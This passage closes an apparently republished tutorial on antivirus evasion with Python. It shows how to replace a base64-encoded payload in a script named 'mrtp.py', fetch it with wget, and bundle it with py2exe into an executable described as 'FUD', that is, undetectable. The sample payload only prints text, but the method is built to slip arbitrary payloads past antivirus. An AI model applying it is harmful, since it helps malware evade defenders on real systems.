Just as an example, let’s create a new “custom_payload.py” Python script that just prints two messages and use it as our new payload.
After creating it, we will need to encode it with base64 encoding:
cat custom_payload.py | base64

For the sample script we used, it will give us the following base64 encoded string: “cHJpbnQgKCJDdXN0b21pemVkIHBheWxvYWQiKQpwcmludCAoIkl0IHdvcmtzISIpCg==”
Now, we edit the existing “mrtp.py” script we used on the previous session, and replace the original base64 string that begins with “aW1wb3J0IHNvY2t” with our new one.

After customization, the final result should be similar to this:
Copy the new “mrtp.py” back to your Windows machine and repeat the bundling steps:
wget http://10.0.2.10/mrtp.py -O mrtp.py
python.exe .setup.py py2exe
.distmrtp.exe

After executing the new “mrtp.exe” bundled Python artifact we get “Customized payload” “It works” strings printed on the terminal.
At this point, you should be able to create any Python FUD artifact you want just by editing the “custom_payload.py” file and bundling it with Py2Exe.
About the Author
Marcelo Sacchetin is an Application Security Engineer at Grubhub
Expertise: Python, C/C++, Security Architecture and Design, Security Software Engineer, Threat Analysis, Application Security, Secure Software Development Lifecycle, SDL, CISSP, HMI, SCADA, ICS, IoT, Vulnerability Researcher, Vulnerability Assessments and Remediation, Malware Analysis, Software Security.
The article has been originally published at:
https://medium.com/bugbountywriteup/antivirus-evasion-with-python-49185295caf1